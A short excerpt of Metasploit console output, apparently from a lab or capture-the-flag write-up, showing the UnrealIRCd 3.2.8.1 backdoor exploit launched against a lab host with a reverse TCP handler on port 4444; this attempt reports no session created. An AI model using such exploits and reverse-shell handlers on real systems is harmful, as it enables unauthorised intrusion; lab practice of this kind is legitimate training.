 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.21:4444
[*] 10.10.10.117:6697 – Connected to 10.10.10.117:6697...
[*] 10.10.10.117:6697 – Sending backdoor command...
[*] Exploit completed, but no session was created.
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >